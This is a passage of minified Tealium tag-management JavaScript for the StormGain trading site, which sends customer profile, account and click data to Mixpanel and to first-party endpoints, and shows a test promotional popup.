ccounts_deposit_total_count":b.customer_accounts_deposit_total_count,"accounts_deposit_total_value":b.customer_accounts_deposit_total_value,"accounts_id":b.customer_accounts_id,"accounts_is_activated":b.customer_accounts_is_activated,"accounts_is_activated_date":b.customer_accounts_is_activated_date,"accounts_is_deposit":b.customer_accounts_is_deposit,"accounts_last_update_date":b.customer_accounts_last_update_date,"accounts_list":b.customer_accounts_list,"accounts_primary_account":b.customer_accounts_primary_account,"accounts_type":b.customer_accounts_type,"page_language":b.page_language,"page_dom_referrer":utag_data['dom.referrer'],"abtest_experiments_bucket":b.abtest_experiments_bucket,"abtest_experiments_name":b.abtest_experiments_name,"customer_account_platform":b.customer_account_platform,"customer_profile_fx_visitor_id":b.customer_profile_fx_visitor_id,"customer_profile_registration_date":b.customer_profile_registration_date,"page_referrer_long":b.page_referrer_long,});}}catch(e){utag.DB(e)}},function(a,b){try{if(1){if(b.event_type!='first_login'&&b.product_category!='promo_code'&&b.customer_profile_is_logged=="1"&&b.product_category!='registration')
{mixpanel.identify(b.customer_profile_id);}
if(b.product_category=="registration"&&b.event_type=="order"){mixpanel.people.set({"accounts_id":b.event_id,})}
mixpanel.people.set
({"cur_acc_type":b.customer_cur_account_type,"cur_acc_id":b.customer_cur_account_id,"cur_acc_date_of_creating":b.customer_cur_account_date_of_creating,"cur_acc_is_activated":b.customer_cur_account_is_activated,"cur_acc_is_activated_date":b.customer_cur_account_is_activated_date,"cur_acc_is_deposit":b.customer_cur_account_is_deposit,"cur_acc_deposit_init_value":b.customer_cur_account_deposit_init_value,"cur_acc_deposit_init_date":b.customer_cur_account_deposit_init_date,"cur_acc_deposit_total_value":b.customer_cur_account_deposit_total_value,"cur_acc_deposit_total_count":b.customer_cur_account_deposit_total_count,"cur_acc_deposit_last_value":b.customer_cur_account_deposit_last_value,"cur_acc_deposit_last_date":b.customer_cur_account_deposit_last_date,"cur_acc_balance_closed":b.customer_cur_account_balance_closed,"cur_acc_count_of_deals_close":b.customer_cur_account_count_of_deals_close,"cur_acc_last_update_date":b.customer_cur_account_last_update_date,"cur_acc_investments_closed_list":b.customer_cur_account_investments_closed_list,"cur_acc_investments_closed_list_count":b.customer_cur_account_investments_closed_list_count,"cur_acc_count_of_deals":b.customer_cur_account_count_of_deals,"cur_acc_investments_active_list":b.customer_cur_account_investments_active_list,"cur_acc_investments_active_value":b.customer_cur_account_investments_active_value,"cur_acc_investments_active_date":b.customer_cur_account_investments_active_date,"cur_acc_investments_active_direction":b.customer_cur_account_investments_active_direction,"cur_acc_investments_active_multiplicator":b.customer_cur_account_investments_active_multiplicator,"cur_acc_count_of_deals_delayed":b.customer_cur_account_count_of_deals_delayed,"cur_acc_balance_pl":b.customer_cur_account_balance_pl,"cur_acc_balance_invested":b.customer_cur_account_balance_invested,"cur_acc_balance_available":b.customer_cur_account_balance_available,"cur_acc_balance_date":b.customer_cur_account_balance_date,"cur_acc_count_of_deals_total":b.customer_cur_account_count_of_deals_total,"customer_profile_device_id":b.customer_profile_device_id,"customer_acc_platform_type":b.customer_acc_platform_type,"profile_id":b.customer_profile_id,"$email":b.customer_profile_email,"$phone":b.customer_profile_phone,"$first_name":b.customer_profile_fname,"$last_name":b.customer_profile_lname,"p_country":b.customer_profile_country,"p_city":b.customer_profile_city,"broker":b.customer_profile_broker,"p_isLogged":b.customer_profile_is_logged,"p_lastUpdate":b.customer_profile_last_update_date,"p_segment":b.customer_profile_segment,"accounts_balance_available":b.customer_accounts_balance_available,"accounts_balance_closed":b.customer_accounts_balance_closed,"accounts_balance_invested":b.customer_accounts_balance_invested,"accounts_count_of_deals":b.customer_accounts_count_of_deals,"accounts_count_of_deals_close":b.customer_accounts_count_of_deals_close,"accounts_count_of_deals_delayed":b.customer_accounts_count_of_deals_delayed,"accounts_count_of_deals_demo":b.customer_accounts_count_of_deals_demo,"accounts_count_of_deals_real":b.customer_accounts_count_of_deals_real,"accounts_count_of_deals_total":b.customer_accounts_count_of_deals_total,"accounts_count_of_deposit":b.customer_accounts_count_of_deposit,"accounts_date_of_creating":b.customer_accounts_date_of_creating,"accounts_deposit_init_date":b.customer_accounts_deposit_init_date,"accounts_deposit_init_value":b.customer_accounts_deposit_init_value,"accounts_deposit_last_date":b.customer_accounts_deposit_last_date,"accounts_deposit_last_value":b.customer_accounts_deposit_last_value,"accounts_deposit_total_count":b.customer_accounts_deposit_total_count,"accounts_deposit_total_value":b.customer_accounts_deposit_total_value,"accounts_id":b.customer_accounts_id,"accounts_is_activated":b.customer_accounts_is_activated,"accounts_is_activated_date":b.customer_accounts_is_activated_date,"accounts_is_deposit":b.customer_accounts_is_deposit,"accounts_last_update_date":b.customer_accounts_last_update_date,"accounts_list":b.customer_accounts_list,"accounts_primary_account":b.customer_accounts_primary_account,"accounts_type":b.customer_accounts_type,"page_language":b.page_language,"page_channel":b.page_channel,"page_environment":b.page_environment,"page_loadingtime_tti":b.page_loadingtime_tti,"customer_profile_business_unit":b.customer_profile_business_unit,"abtest_experiments_bucket":b.abtest_experiments_bucket,"abtest_experiments_name":b.abtest_experiments_name,"customer_account_platform":b.customer_account_platform,"customer_acc_is_deposit":b.customer_account_is_deposit,"customer_acc_type":b.customer_account_type,"customer_acc_id":b.customer_account_id,"customer_acc_is_client":b.customer_account_is_client,"customer_acc_is_activated":b.customer_account_is_activated,"customer_acc_is_activated_date":b.customer_account_is_activated_date,"customer_acc_date_of_creating":b.customer_account_date_of_creating,"customer_acc_number_of_wallets_deposited":b.customer_account_number_of_wallets_deposited,"customer_acc_deposit_total_converted_value":b.customer_account_deposit_total_converted_value,"customer_acc_deposit_total_count":b.customer_account_deposit_total_count,"customer_acc_deposit_init_date":b.customer_account_deposit_init_date,"customer_acc_deposit_last_date":b.customer_account_deposit_last_date,"customer_acc_deposit_converted_first_value":b.customer_account_deposit_converted_first_value,"customer_acc_deposit_converted_last_value":b.customer_account_deposit_converted_last_value,"customer_acc_balance_date":b.customer_account_balance_date,"customer_acc_converted_balance_available":b.customer_account_converted_balance_available,"customer_acc_converted_balance_closed":b.customer_account_converted_balance_closed,"customer_acc_converted_balance_invested":b.customer_account_converted_balance_invested,"customer_acc_count_of_days":b.customer_cur_acc_count_of_days,"customer_acc_count_of_deals":b.customer_account_count_of_deals,"customer_acc_count_of_deals_close":b.customer_account_count_of_deals_close,"customer_acc_count_of_deals_delayed":b.customer_account_count_of_deals_delayed,"customer_acc_count_of_deals_total":b.customer_account_count_of_deals_total,"customer_acc_count_of_pending_orders":b.customer_account_count_of_pending_orders,"customer_acc_count_of_trades_total":b.customer_account_count_of_trades_total,"customer_acc_info_code":b.customer_account_info_code,"customer_acc_last_update_date":b.customer_account_last_update_date,"customer_acc_pending_orders_list":b.customer_account_pending_orders_list,"customer_acc_pending_orders_value":b.customer_account_pending_orders_value,"customer_acc_state":b.customer_acc_state,"customer_profile_lifecycle":b.customer_profile_lifecycle,"customer_profile_adgroup_name":b.customer_profile_adgroup_name,"customer_profile_fx_visitor_id":b.customer_profile_fx_visitor_id,"customer_profile_registration_date":b.customer_profile_registration_date,"customer_profile_loyalty_status":b.customer_profile_loyalty_status,"page_dom_url":b.page_dom_url,"page_dom_referrer":b.page_dom_referrer,"page_referrer_long":b.page_referrer_long,"page_dom_referrer_original":b.page_dom_referrer_original,"religion":b.religion,});}}catch(e){utag.DB(e)}},function(a,b){try{if(1){if(utag_data['qp.icid']!=utag_data['cp.campaign_name_deposit_cookie']){mixpanel.track("marketing_campaign - order",{"page_source":utag_data['qp.icid'],"page_channel":b.page_channel});}
if(b.event_type){if(b.event_type=='order'&&b.product_category=='deposit'&&b.event_value)
mixpanel.people.track_charge(parseInt(b.event_value));var track_events=['registration - view','registration - cart','registration - order','registration - close','registration - fail','first screen - cart','profile_wallet_connect - view','profile_wallet_connect - close','profile_wallet_connect - fail','profile_wallet_connect - order','login - order','domain resolved - order','social registration button - cart','social registration button - order','error - view',"2fa code enter - view","2fa code enter - cart","2fa code enter - order","2fa code enter - fail","2fa enable offer - view","2fa enable offer - order","2fa enable offer - cancel","2fa code sent - order","2fa code resend - order","2fa code support - order","youHodler migration - order","youHodler migration - view"];if(b.customer_profile_id||track_events.includes(b.product_category+" - "+b.event_type)||b.customer_acc_platform_type==="DEX"){mixpanel.track(b.product_category+" - "+b.event_type,{"product_id":b.product_id,"product_name":b.product_name,"product_category":b.product_category,"product_subcategory":b.product_subcategory,"product_design":b.product_design,"event_id":b.event_id,"event_currency":b.event_currency,"event_account_name":b.event_account_name,"event_account_id":b.event_account_id,"event_type":b.event_type,"event_date":b.event_date,"event_value":b.event_value,"event_type_condition_multiplicator":b.event_type_condition_multiplicator,"event_type_condition_direction":b.event_type_condition_direction,"event_type_condition":b.event_type_condition,"event_type_condition_value":b.event_type_condition_value,"event_type_sl_active":b.event_type_sl_active,"event_type_sl_type":b.event_type_sl_type,"event_type_sl_value":b.event_type_sl_value,"event_type_tp_active":b.event_type_tp_active,"event_type_tp_type":b.event_type_tp_type,"event_type_tp_value":b.event_type_tp_value,"event_ref":b.event_ref,"event_wallet":b.event_wallet,"event_value_converted":b.event_value_converted,"event_auto_increase":b.event_auto_increase,"event_volume":b.event_volume,"event_volume_converted":b.event_volume_converted,"event_pl_result":b.event_pl_result,"icid_sf":b.icid_sf,"page_system":b.page_system,"page_name":b.page_name,"page_channel":b.page_channel,"page_language":b.page_language,"page_environment":b.page_environment,"page_path":b.page_path,"page_broker":b.page_broker,"page_category":b.page_category,"page_subcategory":b.page_subcategory,"click_type":b.click_type,"previous_page_name":b.previous_page_name,"segment":b['cp.segment'],"page_loadingtime":b.page_loadingtime,"page_loadingtime_tti":b.page_loadingtime_tti,"investment_from_deposit":b.investment_from_deposit,"device":b.device,"event_pl":b.event_pl,"customer_profile_lifecycle":b.customer_profile_lifecycle,"customer_profile_device_id":b.customer_profile_device_id,"product_app_id":b.product_app_id,"product_app_version":b.app_version,"accounts_instruments_closed_list_abs":b.customer_account_instruments_closed_list_abs,"customer_acc_platform_type":b.customer_acc_platform_type,"customer_acc_is_deposit":b.customer_account_is_deposit,"customer_acc_type":b.customer_account_type,"customer_acc_id":b.customer_account_id,"customer_acc_is_client":b.customer_account_is_client,"customer_acc_is_activated":b.customer_account_is_activated,"customer_acc_is_activated_date":b.customer_account_is_activated_date,"customer_acc_wallet_currency":b.customer_account_wallet_currency,"customer_acc_date_of_creating":b.customer_account_date_of_creating,"customer_acc_number_of_wallets_deposited":b.customer_account_number_of_wallets_deposited,"customer_acc_deposit_total_converted_value":b.customer_account_deposit_total_converted_value,"customer_acc_deposit_total_count":b.customer_account_deposit_total_count,"customer_acc_deposit_init_date":b.customer_account_deposit_init_date,"customer_acc_deposit_last_date":b.customer_account_deposit_last_date,"customer_acc_deposit_converted_first_value":b.customer_account_deposit_converted_first_value,"customer_acc_deposit_converted_last_value":b.customer_account_deposit_converted_last_value,"customer_acc_count_of_deals_total":b.customer_account_count_of_deals_total,"customer_acc_count_of_deals":b.customer_account_count_of_deals,"customer_acc_count_of_deals_delayed":b.customer_account_count_of_deals_delayed,"customer_acc_count_of_deals_close":b.customer_account_count_of_deals_close,"customer_acc_converted_balance_invested":b.customer_account_converted_balance_invested,"customer_acc_converted_balance_closed":b.customer_account_converted_balance_closed,"customer_acc_converted_balance_available":b.customer_account_converted_balance_available,"customer_acc_USDT_is_deposit":b.customer_account_USDT_is_deposit,"customer_acc_USDT_deposit_total_value":b.customer_account_USDT_deposit_total_value,"customer_acc_USDT_deposit_total_count":b.customer_account_USDT_deposit_total_count,"customer_acc_USDT_count_of_total_deals":b.customer_account_USDT_deposit_total_count,"customer_acc_USDT_count_of_deals_active":b.customer_account_USDT_count_of_deals_active,"customer_acc_USDT_count_of_total_deals_closed":b.customer_account_USDT_count_of_total_deals_closed,"customer_acc_USDT_balance_available":b.customer_account_USDT_balance_available,"customer_acc_USDT_balance_invested":b.customer_account_USDT_balance_invested,"customer_acc_USDT_balance_closed":b.customer_account_USDT_balance_closed,"customer_acc_BTC_is_deposit":b.customer_account_BTC_is_deposit,"customer_acc_BTC_deposit_total_value":b.customer_account_BTC_deposit_total_value,"customer_acc_BTC_deposit_total_count":b.customer_account_BTC_deposit_total_count,"customer_acc_BTC_count_of_total_deals":b.customer_account_BTC_deposit_total_count,"customer_acc_BTC_count_of_deals_active":b.customer_account_BTC_count_of_deals_active,"customer_acc_BTC_count_of_total_deals_closed":b.customer_account_BTC_count_of_total_deals_closed,"customer_acc_BTC_balance_available":b.customer_account_BTC_balance_available,"customer_acc_BTC_balance_invested":b.customer_account_BTC_balance_invested,"customer_acc_BTC_balance_closed":b.customer_account_BTC_balance_closed,"customer_acc_BCH_is_deposit":b.customer_account_BCH_is_deposit,"customer_acc_BCH_deposit_total_value":b.customer_account_BCH_deposit_total_value,"customer_acc_BCH_deposit_total_count":b.customer_account_BCH_deposit_total_count,"customer_acc_BCH_count_of_total_deals":b.customer_account_BCH_deposit_total_count,"customer_acc_BCH_count_of_deals_active":b.customer_account_BCH_count_of_deals_active,"customer_acc_BCH_count_of_total_deals_closed":b.customer_account_BCH_count_of_total_deals_closed,"customer_acc_BCH_balance_available":b.customer_account_BCH_balance_available,"customer_acc_BCH_balance_invested":b.customer_account_BCH_balance_invested,"customer_acc_BCH_balance_closed":b.customer_account_BCH_balance_closed,"customer_acc_XRP_is_deposit":b.customer_account_XRP_is_deposit,"customer_acc_XRP_deposit_total_value":b.customer_account_XRP_deposit_total_value,"customer_acc_XRP_deposit_total_count":b.customer_account_XRP_deposit_total_count,"customer_acc_XRP_count_of_total_deals":b.customer_account_XRP_deposit_total_count,"customer_acc_XRP_count_of_deals_active":b.customer_account_XRP_count_of_deals_active,"customer_acc_XRP_count_of_total_deals_closed":b.customer_account_XRP_count_of_total_deals_closed,"customer_acc_XRP_balance_available":b.customer_account_XRP_balance_available,"customer_acc_XRP_balance_invested":b.customer_account_XRP_balance_invested,"customer_acc_XRP_balance_closed":b.customer_account_XRP_balance_closed,"customer_acc_ETH_is_deposit":b.customer_account_ETH_is_deposit,"customer_acc_ETH_deposit_total_value":b.customer_account_ETH_deposit_total_value,"customer_acc_ETH_deposit_total_count":b.customer_account_ETH_deposit_total_count,"customer_acc_ETH_count_of_total_deals":b.customer_account_ETH_deposit_total_count,"customer_acc_ETH_count_of_deals_active":b.customer_account_ETH_count_of_deals_active,"customer_acc_ETH_count_of_total_deals_closed":b.customer_account_ETH_count_of_total_deals_closed,"customer_acc_ETH_balance_available":b.customer_account_ETH_balance_available,"customer_acc_ETH_balance_invested":b.customer_account_ETH_balance_invested,"customer_acc_ETH_balance_closed":b.customer_account_ETH_balance_closed,"customer_acc_LTC_is_deposit":b.customer_account_LTC_is_deposit,"customer_acc_LTC_deposit_total_value":b.customer_account_LTC_deposit_total_value,"customer_acc_LTC_deposit_total_count":b.customer_account_LTC_deposit_total_count,"customer_acc_LTC_count_of_total_deals":b.customer_account_LTC_deposit_total_count,"customer_acc_LTC_count_of_deals_active":b.customer_account_LTC_count_of_deals_active,"customer_acc_LTC_count_of_total_deals_closed":b.customer_account_LTC_count_of_total_deals_closed,"customer_acc_LTC_balance_available":b.customer_account_LTC_balance_available,"customer_acc_LTC_balance_invested":b.customer_account_LTC_balance_invested,"customer_acc_LTC_balance_closed":b.customer_account_LTC_balance_closed,"customer_acc_last_update_date":b.customer_account_last_update_date,"customer_acc_info_code":b.customer_account_info_code,"customer_acc_balance_date":b.customer_account_balance_date,"customer_acc_state":b.customer_acc_state,"customer_profile_trackername":b.customer_profile_trackername,"customer_profile_trackertoken":b.customer_profile_trackertoken,"customer_profile_is_reg_auth_open":b.customer_profile_is_reg_auth_open,"page_codeversion_major":b.page_codeversion_major,"page_codeversion_minor":b.page_codeversion_minor,"customer_profile_campaign_name":b.customer_profile_campaign_name,"customer_profile_creative_name":b.customer_profile_creative_name,"customer_profile_network_name":b.customer_profile_network_name,"customer_profile_registration_date":b.customer_profile_registration_date,"customer_profile_loyalty_status":b.customer_profile_loyalty_status,"customer_accounts_info_code":b.customer_accounts_info_code,"customer_cur_account_info_code":b.customer_cur_account_info_code,"customer_acc_count_of_days":b.customer_cur_acc_count_of_days,"event_default_value":b.event_default_value,"event_default_multiplicator":b.event_default_multiplicator,"p_city":b.customer_profile_city,"hours_since_registration":b.hours_since_registration,"customer_profile_experiments":b.customer_profile_experiments,"customer_profile_is_first_launch_open":b.customer_profile_is_first_launch_open,"login_status_change_current":b.login_status_change_current,"tealium_id":b["cp.utag_main_v_id"],"m_alias":"13","abtest_experiments_bucket":b.abtest_experiments_bucket,"abtest_experiments_name":b.abtest_experiments_name,"customer_profile_network":b.customer_profile_network,"customer_profile_campaign":b.customer_profile_campaign,"customer_profile_adgroup":b.customer_profile_adgroup,"customer_profile_creative":b.customer_profile_creative,"customer_profile_clickLabel":b.customer_profile_clickLabel,"customer_profile_adid":b.customer_profile_adid,"page_cache":b.page_cache,"device_connection_type":b.device_connection_type,"customer_profile_web_sessions":b.customer_profile_web_sessions,"customer_profile_mob_sessions":b.customer_profile_mob_sessions,"customer_profile_tablet_sessions":b.customer_profile_tablet_sessions,"customer_profile_mob_lastseen":b.customer_profile_mob_lastseen,"customer_profile_web_lastseen":b.customer_profile_web_lastseen,"customer_profile_tablet_lastseen":b.customer_profile_tablet_lastseen,"device_push_enabled":b.device_push_enabled,"customer_profile_business_unit":b.customer_profile_business_unit,"sidebar_status":b.sidebar_status,"page_activitytime":b.page_activitytime,"page_dom_url":b.page_dom_url,"page_dom_referrer":b.page_dom_referrer,"page_referrer_long":b.page_referrer_long,"page_dom_referrer_original":b.page_dom_referrer_original,"religion":b.religion,"wistia_id":b.wistia_id,"is_referral":b.is_referral,"authorization_type":b.authorization_type,"event_delete_link":b.event_delete_link,"widget_load_time":b.widget_load_time||undefined,"message":b.message||undefined,});}
if(b.event_type=="order"&&b.product_category=="registration"){console.log("Alias")
mixpanel.alias(b.customer_profile_id);}
else{console.log(">>> No alias.")}}
if(b.click_type){mixpanel.track(b.click_type,{"mixpanel_libertex_ver":mixpanel_libertex_ver,"product_id":b.product_id,"product_name":b.product_name,"product_category":b.product_category,"product_subcategory":b.product_subcategory,"page_system":b.page_system,"page_name":b.page_name,"page_channel":b.page_channel,"page_language":b.page_language,"page_environment":b.page_environment,"page_category":b.page_category,"page_path":b.page_path,"page_broker":b.page_broker});}
}}catch(e){utag.DB(e)}},function(a,b){try{if(1){b['page_dom_url']=b['dom.url']}}catch(e){utag.DB(e);}},function(a,b){try{if(1){b['page_dom_referrer']=b['dom.referrer']}}catch(e){utag.DB(e);}},function(a,b){try{if(typeof b['cp.page_dom_referrer_original']=='undefined'||(typeof b['cp.page_dom_referrer_original']!='undefined'&&b['page_dom_referrer'].toString().toLowerCase().indexOf('stormgain.com'.toLowerCase())<0)||(typeof b['cp.page_dom_referrer_original']!='undefined'&&b['page_dom_referrer'].toString().indexOf('promo.stormgain.com')>-1)||(typeof b['cp.page_dom_referrer_original']!='undefined'&&b['page_dom_referrer'].toString().indexOf('stormgain.global')>-1)){document.cookie="page_dom_referrer_original="+b['page_dom_referrer']+";path=/;domain="+utag.cfg.domain+";expires=";b['cp.page_dom_referrer_original']=b['page_dom_referrer'];}}catch(e){utag.DB(e);}},function(a,b){try{utag.runonce=utag.runonce||{};utag.runonce.ext=utag.runonce.ext||{};if(typeof utag.runonce.ext[115]=='undefined'){utag.runonce.ext[115]=1;if((b['page_dom_url'].toString().indexOf('stormgain.com')>-1&&b['page_system'].toString().toLowerCase().indexOf('website'.toLowerCase())>-1)||(b['page_system'].toString().toLowerCase().indexOf('website'.toLowerCase())>-1&&b['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1)){const buttons2track=['[data-icid-id^="banner_"]','[data-icid="banner"]','[data-icid="button"]','[data-icid="link"]',].join(',');const buttonsArray=Array.from(document.querySelectorAll(buttons2track));buttonsArray.forEach(button=>{button.addEventListener('click',event=>{const params={t_profile:'ep-web',abtest_experiments_bucket:b.abtest_experiments_bucket,abtest_experiments_name:b.abtest_experiments_name,event_date_utc:new Date().toISOString().replace('T',' ').slice(0,19),event_type:'order',event_value:button.getAttribute('href'),fx_visitor_id:b.customer_profile_fx_visitor_id,mixlib:typeof(mixpanel)!=='undefined'&&mixpanel.config?typeof(mixpanel.config):'undefined',page_broker:b.page_broker,page_channel:b.page_channel,page_dom_referrer:b.page_dom_referrer,page_dom_url:b.page_dom_url||location.href,page_environment:b.page_environment,page_language:b.page_language,page_system:b.page_system,product_category:button.getAttribute('data-icid'),product_id:button.getAttribute('data-icid-id')||button.getAttribute('data-icid'),session_id:b['cp.utag_main_ses_id'],user_agent:b['js_page.userAgent'],visitor_id:b['cp.utag_main_v_id']};for(const key in params){if(typeof params[key]==='object')params[key]=JSON.stringify(params[key])}
fetch('https://tealium-proxy.stormgain.com/',{method:'POST',body:JSON.stringify(params)})});});}}}catch(e){utag.DB(e)}},function(a,b){try{if((b['qp.referrer_long'].toString().toLowerCase().indexOf('promo.stormgain.com/lp'.toLowerCase())>-1&&b['qp.referrer_long'].toString().toLowerCase().indexOf('bonus'.toLowerCase())>-1)||(b['qp.referrer_long'].toString().toLowerCase().indexOf('stormgain.global/lp'.toLowerCase())>-1&&b['qp.referrer_long'].toString().toLowerCase().indexOf('bonus'.toLowerCase())>-1)){b['icid_sf']='7011O000002cb8G'}}catch(e){utag.DB(e);}},function(a,b){try{if((b['qp.referrer_long'].toString().toLowerCase().indexOf('promo.stormgain.com/lp'.toLowerCase())>-1&&b['qp.referrer_long'].toString().toLowerCase().indexOf('interest-rate'.toLowerCase())>-1)||(b['qp.referrer_long'].toString().toLowerCase().indexOf('stormgain.global/lp'.toLowerCase())>-1&&b['qp.referrer_long'].toString().toLowerCase().indexOf('interest-rate'.toLowerCase())>-1)){b['icid_sf']='7011O0000028ghv'}}catch(e){utag.DB(e);}},function(a,b){try{if((b['dom.url'].toString().toLowerCase().indexOf('stormgain.com'.toLowerCase())>-1&&b['page_system'].toString().toLowerCase().indexOf('website'.toLowerCase())>-1)||(b['page_system'].toString().toLowerCase().indexOf('website'.toLowerCase())>-1&&b['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1)){(function(){var appLinks=Array.from(document.querySelectorAll('.download-app, .app-download__btn, [data-icid="adjust_link"], [data-icid-id^="adjust_btn"], [data-icid-id="btn_app_store"], [data-icid-id^="btn_app_store"],[data-icid-id^="btn_google_play"], [href*="adjust.com"]'));appLinks.map(function(o){var campaign={"referrer":(b['cp.page_dom_referrer_original']?b['cp.page_dom_referrer_original']:b['page_dom_referrer']),"icid":o.getAttribute('data-icid-id'),"v_id":b['customer_profile_fx_visitor_id']};o.href=o.origin+o.pathname+'?campaign='+encodeURIComponent(JSON.stringify(campaign.referrer))
+'&adgroup='+encodeURIComponent(b['dom.url'])+'&icid='+o.getAttribute('data-icid-id')+'&visitor_id='+b['customer_profile_fx_visitor_id'];});})();}}catch(e){utag.DB(e)}},function(a,b){try{utag.runonce=utag.runonce||{};utag.runonce.ext=utag.runonce.ext||{};if(typeof utag.runonce.ext[62]=='undefined'){utag.runonce.ext[62]=1;if((b['dom.url'].toString().toLowerCase().indexOf('promo.stormgain.com'.toLowerCase())>-1&&b['dom.url'].toString().toLowerCase().indexOf('promo25-sh'.toLowerCase())<0&&b['dom.url'].toString().toLowerCase().indexOf('bonus25'.toLowerCase())<0)||(b['dom.url'].toString().toLowerCase().indexOf('stormgain.global'.toLowerCase())>-1&&b['dom.url'].toString().toLowerCase().indexOf('promo25-sh'.toLowerCase())<0&&b['dom.url'].toString().toLowerCase().indexOf('bonus25'.toLowerCase())<0)){(function(){let search=(new URL(window.location.href)).searchParams;let query=["?campaign="+(""||search.get("utm_country")),"creative="+(""||search.get("utm_id")||''),"adgroup="+(window.location.href)];function setLink(){if(document.getElementById("appstore")){document.getElementById("appstore").href+=query.join("&")}
if(document.getElementById("gstore")){document.getElementById("gstore").href+=query.join("&")}}
setLink();})()}}}catch(e){utag.DB(e)}},function(a,b){try{utag.runonce=utag.runonce||{};utag.runonce.ext=utag.runonce.ext||{};if(typeof utag.runonce.ext[28]=='undefined'){utag.runonce.ext[28]=1;if((b['dom.url'].toString().toLowerCase().indexOf('promo.stormgain.com'.toLowerCase())>-1&&b['dom.url'].toString().toLowerCase().indexOf('promo25'.toLowerCase())>-1)||(b['dom.url'].toString().toLowerCase().indexOf('stormgain.global'.toLowerCase())>-1&&b['dom.url'].toString().toLowerCase().indexOf('bonus25'.toLowerCase())>-1)){(function(){var campaign=(new URL(window.location.href)).searchParams.get("utm_country");function setLink(){var href="https://app.adjust.com/drm4v2f_5hbd264?campaign="+campaign+"&adgroup="+window.location.href;document.getElementById("appstore").href=href;document.getElementById("gstore").href=href;}
if(!campaign){fetch("https://api-geo.stormgain.com/v1/geoip")
.then((resp)=>resp.json())
.then(function(data){campaign=data.data.country_iso2;setLink();})}else{setLink()}})()}}}catch(e){utag.DB(e)}},function(a,b){try{if(typeof b['qp.cxd']!='undefined'){document.cookie="cxd="+b['page_dom_url']+";path=/;domain="+utag.cfg.domain+";expires=";b['cp.cxd']=b['page_dom_url'];}}catch(e){utag.DB(e);}},function(a,b){try{if(typeof b['cp.cxd']!='undefined'){mixpanel.people.set
({"$initial_referrer":utag_data['cp.cxd'],});}}catch(e){utag.DB(e)}},function(a,b){try{if(b['tealium_environment'].toString().toLowerCase().indexOf('prod'.toLowerCase())>-1){b['page_environment']='prod'}}catch(e){utag.DB(e);}},function(a,b){try{if((b['dom.domain'].toString().toLowerCase().indexOf('stormgain'.toLowerCase())>-1&&b['page_system'].toString().toLowerCase().indexOf('promo'.toLowerCase())>-1)){utag_data.cpi=b.customer_profile_id;utag_data.cpm=b.customer_profile_email;}}catch(e){utag.DB(e)}},function(a,b){try{if((b['page_language'].toString().toLowerCase().indexOf('en'.toLowerCase())>-1&&b['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1&&typeof b['customer_profile_id']!='undefined'&&b['customer_profile_email'].toString().toLowerCase().indexOf('aymen'.toLowerCase())>-1&&b['page_dom_referrer'].toString().toLowerCase().indexOf('100692'.toLowerCase())>-1)){(function(){function func(){var refNode=document.querySelector("body"),newNode=document.createElement("div");var nodeBody='<style>.inbox-wrapper{position: fixed; left: 0; top: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.7); -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0; z-index: 9999;}.inbox-wrapper *{-webkit-box-sizing: border-box; box-sizing: border-box;}.inbox-overlay{position: relative; font-family: "Roboto", sans-serif; padding: 45px 40px 40px; text-align: center; max-width: 600px; width: 100%; margin: 40px auto; background-color: #fff; -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0;}.inbox-overlay img{max-width: 100%; display: block;}.inbox-wrapper.inbox-open, .inbox-wrapper.inbox-open .inbox-overlay{opacity: 1;}.inbox-title{display: block; font-size: 24px; line-height: 30px; margin: 24px 0;}.inbox-close-btn{position: absolute; right: 16px; top: 16px; background: none; border: none; padding: 0; margin: 0; cursor: pointer;}.inbox-close-btn:hover{text-decoration: none;}.inbox-close-btn *{pointer-events: none;}.inbox-close-btn svg{display: block; width: 24px; height: 24px;}.inbox-image{display: block; max-width: 80px; margin: 0 auto;}.inbox-image svg{display: inline-block; width: 100%;}.inbox-paragraph{display: block; font-size: 15px; line-height: 20px; margin: 0 0 10px 0; color: #424651;}.inbox-submit-btn{display: inline-block; margin: 40px auto 0; padding: 13px 40px; font-size: 18px; line-height: 24px; font-weight: 500; color: #23282E; text-transform: capitalize; background-color: #00D664; text-decoration: none; border-radius: 4px; outline: none;}</style><div class="inbox-wrapper" id="inbox-wrapper"> <div class="inbox-overlay" id="inbox-overlay"> <button class="inbox-close-btn"> <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <rect x="18.364" y="4.222" width="2" height="20" rx="1" transform="rotate(45 18.364 4.222)" fill="#101A31"/> <rect x="5.636" y="4.222" width="20" height="2" rx="1" transform="rotate(45 5.636 4.222)" fill="#101A31"/> </svg> </button> <div class="inbox-image"> <img src="https://i.imgur.com/BmulWE4.png" alt=""> '+
'</div>'+
'<strong class="inbox-title">TEST</strong> '+
'<div class="inbox-content" style="text-align: left"> '+
'<p class="inbox-paragraph">Lorem ipsum dolor sit amet, consectetur adipisicing elit. Accusamus ex expedita harum inventore ipsa nisi quas quia similique! A beatae, dicta doloribus ea mollitia natus officia quam repudiandae sequi velit.<br><br> '+
'<strong style="text-align: left">Lorem ipsum dolor sit amet, consectetur adipisicing elit. Dolorem ex incidunt laboriosam, modi mollitia quam quasi! Adipisci asperiores, dolore earum id, ipsum itaque magnam non obcaecati, quasi sunt tempore vero?</strong> '+
'</p>'+
'</div>'
+
'<div class="inbox-content" style="">'
+
'<a target="_blank" href="https://app.stormgain.com/" onclick="mixpanel.track(\'mo_web_sg_affiliate_ref_en - order\');" class="inbox-submit-btn text-center" style="color:#000;"> More Details </a><br><br>'+
'</div></div></div>';newNode.innerHTML=nodeBody;refNode.parentNode.insertBefore(newNode,refNode.nextSibling);mixpanel.track("mo_web_sg_affiliate_ref_en - view");document.cookie='mo_web_sg_affiliate_ref_en_cookie=1';setMyCookie();setTimeout(function(){document.querySelector(".inbox-wrapper").classList.add("inbox-open");},500);document.querySelector(".inbox-wrapper").addEventListener('click',closeModal);function closeModal(e){if(e.target.classList.contains('inbox-submit-btn')||e.target.classList.contains('inbox-close-btn')){document.querySelector(".inbox-wrapper").style.display='none';}}
function setMyCookie(){var now=new Date();now.setDate(now.getDate()+1);document.cookie="mo_web_sg_affiliate_ref_en_cookie=true; expires="+now.toUTCString()+"; path=/";}}
